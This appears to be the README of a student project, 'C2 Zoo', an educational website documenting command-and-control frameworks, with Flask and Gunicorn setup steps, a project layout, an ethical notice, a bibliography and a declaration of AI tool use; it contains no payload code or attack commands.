





ReadMe
# C2 Zoo — Documentation Website

Educational C2 framework documentation portal.

## Requirements

Python 3.11+

## Setup

### 1. Clone the repo
git clone <REPO>
cd C2_zooSetup_early

### 2. Create virtual environment
python -m venv venv

### 3. Activate virtual environment

Windows:
venv\Scripts\activate

Linux/Mac:
source venv/bin/activate

### 4. Install dependencies
pip install flask gunicorn
Note: Gunicorn does not run on Windows. On Windows use: python webpage.py
Gunicorn is used automatically on the AWS Linux server deployment.
That is all that is needed — no other packages required.

### 5. Run locally
python webpage.py
Site runs at http://localhost:8000

### 6. Run with Gunicorn (production)
gunicorn --bind 0.0.0.0:8000 --workers 2 webpage:app
## Note on Ports
Default port is 8000. If port 8000 is already in use on your machine:
python webpage.py
# Flask will show the port in terminal output
# Or with Gunicorn on a different port:
gunicorn --bind 0.0.0.0:5001 --workers 2 webpage:app
When deployed to Kubernetes the site is exposed on NodePort 30081.
## Project Structure
├── webpage.py # Main Flask app
├── templates/ # HTML pages
├── static/ # CSS and assets
├── downloadables/
│ ├── lessonDocs/ # Word document walkthroughs
│ └── lessonPayloads/ # Go source files
└── uploads/ # C2 beacon uploads (only if implemented from front end c2 section and configured not in form of downloadable due to ethical considerations)
## Ethical Notice
All materials are for educational use in a controlled lab environment only.
No compiled binaries are distributed publicly.

Bibliography

Amazon Web Services (2024) Amazon EC2 User Guide for Linux Instances. [Online]. Available at: https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/concepts.html [Accessed: April 2026].

Bianco, D.J. (2013) The Pyramid of Pain. [Online]. Available at: https://detect-respond.blogspot.com/2013/03/the-pyramid-of-pain.html [Accessed: April 2026].

Hutchins, E.M., Cloppert, M.J. and Amin, R.M. (2011) Intelligence-Driven Computer Network Defense Informed by Analysis of Adversary Campaigns and Intrusion Kill Chains. Lockheed Martin Corporation. [Online]. Available at: https://lockheedmartin.com/content/dam/lockheed-martin/rms/documents/cyber/LM-White-Paper-Intel-Driven-Defense.pdf [Accessed: April 2026].

MITRE Corporation (2024) MITRE ATT&CK Framework. [Online]. Available at: https://attack.mitre.org [Accessed: April 2026].

The Go Authors (2024) The Go Programming Language. [Online]. Available at: https://go.dev [Accessed: April 2026].

Palantir Technologies (2023) Adversary Simulation with Go. [Online]. Available at: https://github.com/palantir/go-craftsman [Accessed: April 2026].

Python Software Foundation (2024) Flask Documentation. [Online]. Available at: https://flask.palletsprojects.com [Accessed: April 2026].

Declaration of AI Tool Use

This report was written by me, the author. Claude (Anthropic, claude.ai) was used during the project in the following limited capacities, as permitted by SETU's Academic Integrity Policy:

- As a command-line reference assistant for Go, Python, and Windows terminal commands — equivalent to consulting official documentation or a cheat sheet such as the MITRE ATT&CK website.
- To check English grammar and sentence structure on content already written by the author.
- To assist with formatting and structural organisation of existing written material.

All technical work, payload development, deployment, testing, analysis, and written conclusions are my own. The project work and understanding are the my own.

